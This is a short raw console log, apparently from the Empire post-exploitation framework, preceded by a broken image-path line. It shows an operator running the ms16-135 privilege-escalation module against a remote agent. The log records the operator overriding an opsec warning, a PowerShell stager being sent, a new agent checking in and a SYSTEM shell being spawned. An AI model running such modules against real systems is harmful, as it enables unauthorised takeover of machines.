 (Empire: powershell/privesc/ms16-135) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 96XZYBKD to run TASK_CMD_JOB
[*] Agent 96XZYBKD tasked with task ID 1
[*] Tasked agent 96XZYBKD to run module powershell/privesc/ms16-135
(Empire: powershell/privesc/ms16-135) > [*] Agent 96XZYBKD returned results.
Job started: B7AW8H
[*] Valid results returned by 113.54.211.199
[*] Agent 96XZYBKD returned results.
主文件夹
[by b33f -> @FuzzySec]
[*] Valid results returned by 113.54.211.199
[*] Sending POWERSHELL stager (stage 1) to 113.54.211.199
[*] New agent W1UFR83Y checked in
[+] Initial agent W1UFR83Y from 113.54.211.199 now active (Slack)
[*] Sending agent (stage 2) to W1UFR83Y at 113.54.211.199
[*] Agent 96XZYBKD returned results.
[!] Success, spawning a system shell!
[*] Valid results returned by 113.54.211.199
(Empire: powershell/privesc/ms16-135) >